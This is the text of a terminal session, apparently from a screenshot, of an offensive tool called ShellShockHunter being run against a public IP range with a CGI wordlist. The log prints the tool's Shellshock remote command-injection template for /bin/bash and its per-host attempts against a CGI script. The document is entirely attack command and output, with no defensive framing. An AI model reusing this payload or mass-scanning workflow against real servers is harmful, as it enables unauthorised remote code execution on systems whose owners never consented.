 [cleiton@darkside ShellShockHunter]$ python main.py --range '194 .115' --check --thread 40 --ssl --cgi-file 'wordlist/cgi2.txt'
Sh3LLSh0ck
[Hunter] v1.0
By: MrCl0wn / https://blog.mrcl0wn.com
[ 03:22:21 ] [ INFO ] Range: 194. .115
[ 03:22:21 ] [ INFO ] File CGI: wordlist/cgi2.txt
[ 03:22:21 ] [ INFO ] File Exploits: assets/exploits.json
[ 03:22:21 ] [ INFO ] Total Generated: 115
[ 03:22:21 ] [ INFO ] Total Files CGI: 1
[ 03:22:21 ] [ INFO ] Inject Command: None
[ 03:22:21 ] [ INFO ] Template ShellShock: ['DEFAULT', "() { :; }; echo ; /bin/bash -c '_COMMAND_'"]
[ 03:22:21 ] [ INFO ] Test all Payloads: False
[ 03:22:21 ] [ INFO ] Command Exec on Vuln: None
[ 03:22:21 ] [ INFO ] Checker Default: True
[ 03:22:25 ] [ ERROR ] https://194 /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194 cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194 /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194 /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194 /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
Ots安全